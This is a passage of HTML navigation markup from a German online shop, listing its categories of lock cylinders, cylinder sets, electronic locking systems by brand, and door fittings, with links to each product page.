        <li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliesszylinder.html" class="level-top" title="Schließzylinder - Übersicht"><span>Schließzylinder - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html" class="level-top" title="Schließanlagen - Übersicht"><span>Schließanlagen - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html" class="level-top" title="Elektronische Schließsysteme"><span>Elektronische Schließsysteme</span></a></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html" class="level-top" title="Schließzylinder Sets"><span>Schließzylinder Sets</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-abus-bravus.html" title="Zylindersets von ABUS Bravus"><span>Zylindersets von ABUS Bravus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-abus-magtec-2500.html" title="Zylindersets von ABUS Magtec 2500"><span>Zylindersets von ABUS Magtec 2500</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba.html" title="Zylindersets von Dormakaba"><span>Zylindersets von Dormakaba</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/startersets-von-ikon-cliqr-go.html" title="Zylindersets von IKON Cliq® Go"><span>Zylindersets von IKON Cliq® Go</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-urbanalps.html" title="Zylindersets von UrbanAlps"><span>Zylindersets von UrbanAlps</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka.html" title="Zylindersets von WILKA"><span>Zylindersets von WILKA</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400-mit-sicherungskarte-sets.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3600.html" title="System 3600 mit Wendeschlüssel"><span>System 3600 mit Wendeschlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3vs-mit-sicherungskarte.html" title="System 3VS mit Sicherungskarte "><span>System 3VS mit Sicherungskarte </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus.html" title="Zylindersets von WINKHAUS"><span>Zylindersets von WINKHAUS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keyone-x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-rpe.html" title="System keyTec RPE"><span>System keyTec RPE</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-n-tra-wendeschlusselsystem.html" title="System keyTec N-tra Wendeschlüsselsystem"><span>System keyTec N-tra Wendeschlüsselsystem</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-vsx.html" title="System keyTec VSX"><span>System keyTec VSX</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/abus-schliesszylinder.html" class="level-top" title="Schließzylinder ABUS"><span>Schließzylinder ABUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-standard-schliesszylinder.html" title="System Standard C73/C83/K82"><span>System Standard C73/C83/K82</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec550.html" title="System EC550"><span>System EC550</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec660.html" title="System EC660"><span>System EC660</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-1000.html" title="System Bravus 1000"><span>System Bravus 1000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-2000.html" title="System Bravus 2000"><span>System Bravus 2000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-3000.html" title="System Bravus 3000"><span>System Bravus 3000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-4000.html" title="System Bravus 4000"><span>System Bravus 4000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-2500-mx.html" title="System Bravus 2500 MX"><span>System Bravus 2500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-3500-mx.html" title="System Bravus 3500 MX"><span>System Bravus 3500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bravus-3500-mx-mit-procap-schlussel.html" title="System Bravus 3500 MX Pro Cap"><span>System Bravus 3500 MX Pro Cap</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-bravus-zubehor.html" title="System Bravus Zubehör"><span>System Bravus Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-magtec-2500.html" title="System Magtec 2500"><span>System Magtec 2500</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/bks-schliesszylinder.html" class="level-top" title="Schließzylinder BKS"><span>Schließzylinder BKS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/bks-schliesszylinder/schliesszylinder-bks-janus-46.html" title="System Janus 46"><span>System Janus 46</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba.html" class="level-top" title="Schließzylinder Dormakaba"><span>Schließzylinder Dormakaba</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-evva.html" class="level-top" title="Schließzylinder EVVA"><span>Schließzylinder EVVA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-evva/system-evva-4ks.html" title="System EVVA 4KS"><span>System EVVA 4KS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/ikon.html" class="level-top" title="Schließzylinder IKON "><span>Schließzylinder IKON </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/protec2.html" title="System Abloy Protec²"><span>System Abloy Protec²</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/ikon-fp04-138.html" title="System SK6 - FP04"><span>System SK6 - FP04</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/wsw-zylinder.html" title="Wendeschlüsselsystem WSW"><span>Wendeschlüsselsystem WSW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/r10-2rws.html" title="Wendeschlüsselsystem R10 2RWS"><span>Wendeschlüsselsystem R10 2RWS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso.html" class="level-top" title="Schließzylinder KESO"><span>Schließzylinder KESO</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder.html" title="KESO 8000 Omega ² Zylinder"><span>KESO 8000 Omega ² Zylinder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/doppelzylinder.html" title="Doppelzylinder"><span>Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/knaufzylinder.html" title="Knaufzylinder"><span>Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/halbzylinder.html" title="Halbzylinder"><span>Halbzylinder</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-schluessel.html" title="KESO 8000 Omega ² Schlüssel"><span>KESO 8000 Omega ² Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key.html" class="level-top" title="Schließzylinder Stealth Key"><span>Schließzylinder Stealth Key</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-zylinder.html" title="Stealth Key Zylinder"><span>Stealth Key Zylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-vorhangschlosser.html" title="Stealth Key Vorhangschlösser"><span>Stealth Key Vorhangschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-schlussel.html" title="Stealth Key Schlüssel"><span>Stealth Key Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/wilka.html" class="level-top" title="Schließzylinder WILKA"><span>Schließzylinder WILKA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/sicherungskarte.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/w3600-bohrmulde.html" title="Wendeschlüsselsystem 3600"><span>Wendeschlüsselsystem 3600</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/wilka-3ve.html" title="Wendeschlüsselsystem 3VE/3VS"><span>Wendeschlüsselsystem 3VE/3VS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus.html" class="level-top" title="Schließzylinder WINKHAUS"><span>Schließzylinder WINKHAUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/az.html" title="System AZ+"><span>System AZ+</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-rpe.html" title="System RPE/RPS"><span>System RPE/RPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/system-vsx.html" title="System VSX"><span>System VSX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-winkhaus-n-tra.html" title="Wendeschlüsselsystem N-tra"><span>Wendeschlüsselsystem N-tra</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/bluecompact.html" title="System BlueCompact"><span>System BlueCompact</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme.html" class="level-top" title="Schließzylinder Elektronisch"><span>Schließzylinder Elektronisch</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-abus-wapploxx.html" title="Schließsystem ABUS wAppLoxx"><span>Schließsystem ABUS wAppLoxx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/seccor-zylinder.html" title="Schließsystem ABUS Seccor"><span>Schließsystem ABUS Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesszylinder-bks-se.html" title="Schließsystem BKS SE"><span>Schließsystem BKS SE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/tse-burg-waechter.html" title="Schließsystem Burg-Wächter TSE"><span>Schließsystem Burg-Wächter TSE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon.html" title="Schließsystem CLIQ® Go von IKON"><span>Schließsystem CLIQ® Go von IKON</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-doppelzylinder.html" title="CLIQ® Go - Doppelzylinder"><span>CLIQ® Go - Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-knaufzylinder.html" title="CLIQ® Go - Knaufzylinder"><span>CLIQ® Go - Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-halbzylinder.html" title="CLIQ® Go - Halbzylinder"><span>CLIQ® Go - Halbzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hangschloesser.html" title="CLIQ® Go - Hangschlösser"><span>CLIQ® Go - Hangschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-aussenzylinder.html" title="CLIQ® Go - Außenzylinder"><span>CLIQ® Go - Außenzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hebelzylinder.html" title="CLIQ® Go - Hebelzylinder"><span>CLIQ® Go - Hebelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-moebelzylinder.html" title="CLIQ® Go - Möbelzylinder"><span>CLIQ® Go - Möbelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schaltzylinder.html" title="CLIQ® Go - Schaltzylinder"><span>CLIQ® Go - Schaltzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-spezialzylinder.html" title="CLIQ® Go - Spezialzylinder"><span>CLIQ® Go - Spezialzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schluessel.html" title="CLIQ® Go - Schlüssel"><span>CLIQ® Go - Schlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-zubehoer.html" title="CLIQ® Go - Zubehör"><span>CLIQ® Go - Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliq-go-schliesszylinder-sets.html" title="CLIQ® Go - Schließzylinder-Sets"><span>CLIQ® Go - Schließzylinder-Sets</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-code-handler.html" title="Schließsystem Code Handle®"><span>Schließsystem Code Handle®</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-entr.html" title="Schließsystem ENTR®"><span>Schließsystem ENTR®</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder.html" title="Schließsystem SALTO"><span>Schließsystem SALTO</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder/salto-system.html" title="SALTO Zubehör"><span>SALTO Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss.html" title="Schließsystem SimonsVoss"><span>Schließsystem SimonsVoss</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html" title="SimonsVoss Schließzylinder AX"><span>SimonsVoss Schließzylinder AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smarthandle-ax.html" title="SimonsVoss Smart Handle AX"><span>SimonsVoss Smart Handle AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-g2-zylinder.html" title="SimonsVoss Schließzylinder G2"><span>SimonsVoss Schließzylinder G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-handle-g2.html" title="SimonsVoss Smart Handle G2"><span>SimonsVoss Smart Handle G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-relais.html" title="SimonsVoss Smart Relais"><span>SimonsVoss Smart Relais</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-mobelschlosser.html" title="SimonsVoss Möbelschlösser"><span>SimonsVoss Möbelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/transponder-simonsvoss.html" title="SimonsVoss Identmedien"><span>SimonsVoss Identmedien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/programmiergeraet-simonsvoss.html" title="SimonsVoss Programmiergeräte"><span>SimonsVoss Programmiergeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/software-simonsvoss.html" title="SimonsVoss Software AXM & LSM"><span>SimonsVoss Software AXM & LSM</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/batterien.html" title="SimonsVoss Batterien"><span>SimonsVoss Batterien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-zubehoer.html" title="SimonsVoss Zubehör"><span>SimonsVoss Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss-mobilekey.html" title="Schließsystem SimonsVoss MobileKey"><span>Schließsystem SimonsVoss MobileKey</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-wilka-easy-2-0.html" title="Schließsystem WILKA Easy 2.0"><span>Schließsystem WILKA Easy 2.0</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/sicherungen-im-kreuzprofil-von-ikon.html" class="level-top" title="Sicherungen im Kreuzprofil von IKON"><span>Sicherungen im Kreuzprofil von IKON</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon.html" class="level-top" title="Spezial- & Hebelzylinder von IKON"><span>Spezial- & Hebelzylinder von IKON</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/hebelzylinder.html" title="Hebelzylinder"><span>Hebelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/moebelzylinder.html" title="Möbelzylinder"><span>Möbelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/schaltzylinder.html" title="Schaltzylinder"><span>Schaltzylinder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2059.html" title="Hebel für Zylinder 2059"><span>Hebel für Zylinder 2059</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2103.html" title="Hebel für Zylinder 2103"><span>Hebel für Zylinder 2103</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2700.html" title="Hebel für Zylinder 2700"><span>Hebel für Zylinder 2700</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-universalzylinder.html" title="Hebel für Universal-Zylinder"><span>Hebel für Universal-Zylinder</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege.html" class="level-top" title="Türbeschläge"><span>Türbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren.html" title="Aluminium-Beschläge"><span>Aluminium-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/druecker-790.html" title="Drücker & Drückerpaare"><span>Drücker & Drückerpaare</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/schilder.html" title="Türschilder"><span>Türschilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/rosetten.html" title="Rosetten"><span>Rosetten</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege.html" title="Edelstahl-Beschläge"><span>Edelstahl-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/kurzschildgarnituren.html" title="Kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren.html" title="Messing-Beschläge"><span>Messing-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design.html" title="Modernes Design"><span>Modernes Design</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag.html" title="Profiltür-Beschläge"><span>Profiltür-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag/profilturdrucker.html" title="Profiltürdrücker/-knäufe"><span>Profiltürdrücker/-knäufe</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schiebeturbeschlage.html" title="Schiebetür-Beschläge"><span>Schiebetür-Beschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schlosskastenschilder.html" title="Schlosskasten-Beschläge"><span>Schlosskasten-Beschläge</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern.html" title="Schmiedeeiserne-Beschläge"><span>Schmiedeeiserne-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/rosette.html" title="Rosetten"><span>Rosetten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/schild.html" title="Schild"><span>Schild</span></a></li></ul></li><li class="ui-menu-item level1 "><a 